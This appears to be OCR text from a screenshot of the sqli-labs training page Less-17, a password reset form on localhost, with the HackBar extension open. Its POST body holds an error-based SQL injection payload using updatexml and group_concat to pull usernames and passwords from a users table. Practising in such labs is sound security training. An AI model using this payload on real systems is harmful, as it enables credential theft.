 2324.57px × 597.78px
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SELECT username, password FROM users WHERE username= 'admin' LIMIT 0,1
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Elements Recorder Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar ResourcesSaver 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sqli-labs-master/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=admin&passwd=' OR updatexml(1,concat('!',(SELECT
group_concat(':',username,password) FROM users)),1)# &submit=Submit
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Google Chrc
Name Value